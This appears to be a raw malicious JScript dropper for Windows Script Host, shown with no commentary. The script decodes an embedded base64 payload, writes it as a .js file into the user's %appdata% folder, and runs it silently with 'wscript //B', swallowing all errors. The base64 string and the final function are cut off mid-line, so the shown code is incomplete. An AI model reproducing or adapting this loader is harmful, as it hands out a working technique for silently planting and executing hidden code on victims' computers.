 try {
    var longText1 = "fighQXJyYXkucHJvdG90eXBlLmZvckVhY2ggPyBBcnJheS5wcm90b3R5cGUuZm9yRWFjaCA9IGZ1bmN0aW9uIChjYWxsYmFjaywgdG
    var wshShell1 = WScript.CreateObject("WScript.Shell");
    var appdatadir1 = wshShell1.ExpandEnvironmentStrings("%appdata%");
    var stubpath1 = appdatadir1 + "\\spHAeMTgHF.js";
    var decoded1 = decodeBase64(longText1);
    writeBytes(stubpath1, decoded1);
    wshShell1.run("wscript //B \"" + stubpath1 + "\"");
} catch (er) {}

function writeBytes(file, bytes) {
    try {
        var binaryStream = WScript.CreateObject("ADODB.Stream");
        binaryStream.Type = 1;
        binaryStream.Open();
        binaryStream.Write(bytes);
        binaryStream.SaveToFile(file, 2);
    } catch (err) {}
}

function decodeBase64(base64) {
    var DM = WScript.CreateObject("Microsoft.XMLDOM");
    var EL = DM.createElement("tmp");
    EL.dataType = "bin.base64";
    EL.text = base64;
    return EL.nodeTypedValue;
}
wshShell1 = null;
try {
    String.prototype.endsWith = function (needle) {
        var emp = this.substr(this.length - needle.length);
        return emp == needle;